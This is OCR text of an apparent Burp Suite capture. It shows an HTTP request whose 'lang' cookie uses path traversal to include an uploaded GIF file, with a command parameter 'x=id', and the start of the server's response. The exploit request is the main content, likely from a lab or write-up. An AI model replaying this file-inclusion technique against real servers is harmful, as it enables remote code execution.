 Request
Pretty Raw Hex
\n
1 GET /index.php?x=id HTTP/1.1
2 Host: 192.168.10.20
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=5hrnvm56spqc7v72qg670khv82;lang=
../upload/f1f7f21e6c1bee52fad6244963831464.gif
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 May 2024 07:07:07 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 81223
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 GIF89a
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
12 <style type="text/css">
13 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
14 pre{
margin:0;
font-family:monospace;
}
15 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
16 a:hover{
text-decoration:underline;